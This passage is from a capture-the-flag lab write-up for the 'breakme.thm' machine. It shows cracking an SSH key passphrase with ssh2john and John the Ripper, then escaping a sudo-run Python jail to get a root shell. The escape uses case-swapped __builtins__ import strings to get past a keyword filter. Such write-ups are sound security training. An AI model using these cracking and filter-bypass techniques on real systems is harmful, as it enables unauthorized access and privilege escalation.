
When tried to connect network as user youcef, system requesting for password.
ssh -i youcef_rsa youcef@breakme.thm
Well now i need to crack the encrypted with a passphrase to extracct the password of id_rsa key. So i can try brute-forcing the passphrase. First, i use ssh2john to convert it to a format that john can work with.
ssh2john youcef_rsa > youcef_id_rsa_hash
Now, using john the ripper to crack it, we obtain the passphrase.
john youcef_id_rsa_hash --wordlist=/usr/share/seclists/Passwords/rockyou.txt

Here i got the password for id_rsa key and i obtain a shell as youcef and read the second flag.
Privilege Escalation: Shell as root
When enumerating, i realize that i can execute as youcef /usr/bin/python3 /root/jail.py using sudo in the root context. A strong indicator that i could extend my privileges to root here. This is actually a category in CTF that I was not aware of, although I have solved similar ones before, python jail escapes. A number of writeups were used to find the solution, which showed a wide variety of possible solutions.
Python JailBreak
When executing the file, i saw an interpreter context. However, this is very limited and Seems like the code is filtering certain functions like eval, exec, <SPACE>, etc,. and UNIX commands like bash. so i google a bit to understand more for example morgan-bin-bash
print(__builtins__)
print(dir(__builtins__))
upon trying __builtins__ working fine for me , lets investigate how to use this further.

__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('ls')
I used the above command to list the files in root directory and tried some other method to change its CASE from by changing .lower() to .swapcase() i was able to execute the command as root user.

__builtins__.__dict__['__IMPORT__'.swapcase()]('OS'.swapcase()).__dict__['SYSTEM'.swapcase()]('BASH'.swapcase())
Then here i got the shell as root user and root flag.
Tools
- nmap
- gobuster
- wpscan
- burpsuite
- linpeas
- pspy
- chisel
- ghrida
- john the ripper
🖼️ all process screenshot part-1: 
🖼️ all process screenshot part-2: 
Thanks for reading!